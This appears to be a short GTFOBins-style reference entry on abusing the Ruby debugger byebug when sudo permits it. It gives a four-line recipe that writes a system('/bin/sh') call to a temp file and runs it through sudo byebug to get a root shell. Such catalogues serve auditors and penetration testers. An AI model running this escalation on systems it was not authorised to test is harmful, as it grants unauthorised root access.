 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'system("/bin/sh")' > $TF
sudo byebug $TF
continue